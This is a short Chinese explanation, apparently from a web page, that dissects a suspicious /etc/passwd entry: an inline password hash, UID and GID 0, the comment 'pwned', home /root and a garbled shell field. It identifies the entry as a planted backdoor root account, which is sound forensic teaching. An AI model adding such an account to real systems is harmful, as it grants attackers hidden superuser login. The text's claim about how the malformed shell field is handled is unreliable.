這是 /etc/passwd 文件中的一行,代表一個用戶賬戶。在 Linux 中,每一行都用冒號 : 分隔成不同的字段,每個字段都有特定的含義。
正常的一行通常有 7 個字段,格式為:
用戶名:密碼:用戶ID:組ID:描述:家目錄:登錄Shell
這一行:
fiRbwOlRgkx7g: 密碼。在現代 Linux 系統中,這個字段通常只是一個占位符x,真正的加密密碼存儲在另一個文件/etc/shadow里,只有 root 用戶能讀取。這里直接出現了看似加密的字符串,這是一個巨大的安全風險。它表明系統可能使用了舊式的、不安全的密碼存儲方式,或者這個賬戶是被故意這樣設置的,以便攻擊者可以使用這個密碼直接登錄。0: 用戶ID。這是用戶的唯一數字標識。UID 為 0 的用戶是 root 用戶,擁有系統上的最高權限。這是一個極其危險的信號。0: 組ID。這是用戶主要所屬組的數字標識。GID 為 0 通常是 root 組,再次確認了這個賬戶擁有超級用戶權限。pwned: 描述(也稱為 GECOS 字段)。通常這里會寫用戶的全名或描述。這里的 “pwned” 是黑客術語,意思是“已被攻破”,這幾乎明確宣告了該系統已經被入侵。/root: 家目錄。這是用戶登錄后所在的初始工作目錄。普通用戶的家目錄通常在/home/下,而/root是 root 用戶的家目錄。這進一步證明該賬戶具有 root 權限。/bin/bash /sbin:/bin/sh: 登錄Shell。這是用戶登錄后啟動的命令行解釋器。正常的格式應該只有一個 shell 路徑(如/bin/bash)。這里的/bin/bash /sbin:/bin/sh格式錯誤且混亂,看起來像是攻擊者在匆忙添加賬戶時拼接了多個路徑,但系統實際上只會嘗試執行第一個部分/bin/bash。


 浙公網安備 33010602011771號
浙公網安備 33010602011771號